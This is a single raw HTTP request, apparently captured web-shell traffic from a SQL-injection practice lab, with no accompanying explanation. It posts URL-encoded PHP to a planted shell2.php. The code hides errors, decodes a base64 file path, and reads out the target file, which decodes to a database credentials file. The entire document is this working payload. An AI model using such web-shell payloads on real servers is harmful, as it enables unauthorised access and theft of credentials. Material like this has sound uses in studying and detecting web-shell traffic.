 1 POST /shell2.php HTTP/1.1
2 Host: www.sqli.com:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 823
7 Connection: close
8
9 cmd=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20
asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22d34ed91d0795%22%3Becho%20%40asenc(%24output)%3Becho%20%2275de
a379cdc%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(get_magic_quotes_gpc()%3Fstripslashes(%24_POST%5B%22he00de2c381768%22%5D)%3A%
24_POST%5B%22he00de2c381768%22%5D)%3B%24fp%3D%40fopen(%24F%2C%22r%22)%3Bif(%40fgetc(%24fp))%7B%40fclose(%24fp)%3B%40readfile(%24F)%3B
%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetM
essage()%3B%7D%3Basoutput()%3Bdie()%3B&he00de2c381768=
QzovcGhwU3R1ZHkvV1dXL3NxbGlfbGFiL3NxbGktbGFicy1tYXN0ZXIvc3FsLWNvbm5lY3Rpb25zL2RiLWNyZWRzLmluYw%3D%3D